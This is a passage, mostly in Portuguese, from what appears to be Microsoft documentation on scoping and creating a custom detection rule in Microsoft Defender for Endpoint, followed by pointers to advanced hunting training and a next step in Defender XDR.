

Selecione o âmbito da regra de alerta. Uma vez que esta consulta envolve dispositivos, os grupos de dispositivos são relevantes nesta deteção personalizada de acordo com Microsoft Defender para Ponto de Extremidade contexto. Ao criar uma deteção personalizada que não inclua dispositivos como entidades afetadas, o âmbito não se aplica.

Para este piloto, poderá querer limitar esta regra a um subconjunto de dispositivos de teste no seu ambiente de produção.

Selecione Criar. Em seguida, selecione Regras de deteção personalizadas no painel de navegação.

Nesta página, pode selecionar a regra de deteção, que irá abrir uma página de detalhes.

Formação especializada em investigação avançada

Tracking the adversary is a webcast series for new security analysts and seasoned threat hunters. Orienta-o pelas noções básicas da investigação avançada até à criação das suas próprias consultas sofisticadas.

Consulte Obter formação especializada sobre investigação avançada para começar.

Próxima etapa

Incorpore informações de Investigar e responder com Microsoft Defender XDR nos seus processos secOps.